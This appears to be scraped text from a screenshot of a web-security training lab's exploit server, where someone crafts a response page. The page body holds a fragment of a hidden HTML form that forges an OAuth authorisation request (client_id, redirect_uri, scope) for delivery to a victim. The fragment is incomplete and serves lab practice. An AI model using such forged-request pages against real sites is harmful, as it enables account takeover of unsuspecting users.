 Craft a response
URL: https://acee1fb61e7f9e9b80eb1b90013300e7.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
security-academy.net/auth">
<input type="hidden" name="client&#95;id"
value="hy4gdlag04bb52zrheba0" />
<input type="hidden" name="redirect&#95;uri"
value="https://acee1fb61e7f9e9b80eb1b90013300e7.web-security-
academy.net/oauth_callback1" />
<input type="hidden" name="response&#95;type" value="code" />
<input type="hidden" name="scope"
value="openid&#32;profile&#32;email" />
<input type="submit" value="Submit request" />
</form>
</body>
<script>
Store
View exploit
Deliver exploit to victim
Access log